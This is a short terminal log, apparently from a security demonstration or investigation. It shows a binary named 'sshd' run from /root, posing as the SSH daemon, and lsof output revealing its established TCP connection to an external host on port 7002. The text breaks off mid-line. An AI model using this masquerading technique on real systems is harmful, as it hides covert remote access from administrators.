 (root💀nuli)-[~]
# ./sshd
(root💀nuli)-[~]
# ps -A |grep sshd
602 ? 00:00:00 sshd
1173 ? 00:00:00 sshd
1303 ? 00:00:00 sshd
1353 ? 00:00:00 sshd
1597 pts/6 00:00:00 sshd
(root💀nuli)-[~]
# lsof -p 1597
lsof: WARNING: can't stat() fuse.gvfsd-fuse file system /run/user/1000/gvfs
Output information may be incomplete.
lsof: WARNING: can't stat() fuse.gvfsd-fuse file system /run/user/130/gvfs
Output information may be incomplete.
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 1597 root cwd DIR 8,1 4096 391682 /root
sshd 1597 root rtd DIR 8,1 4096 2 /
sshd 1597 root txt REG 8,1 21568 415905 /root/sshd
sshd 1597 root mem REG 8,1 1839792 652826 /usr/lib/x86_64-linux-gnu/libc-2.31.so
sshd 1597 root mem REG 8,1 177928 652821 /usr/lib/x86_64-linux-gnu/ld-2.31.so
sshd 1597 root 0u CHR 136,6 0t0 9 /dev/pts/6
sshd 1597 root 1u CHR 136,6 0t0 9 /dev/pts/6
sshd 1597 root 2u CHR 136,6 0t0 9 /dev/pts/6
sshd 1597 root 3u IPv4 27810 0t0 TCP 192.168.21.128:44536->47.113.101.105:7002 (ESTABLISH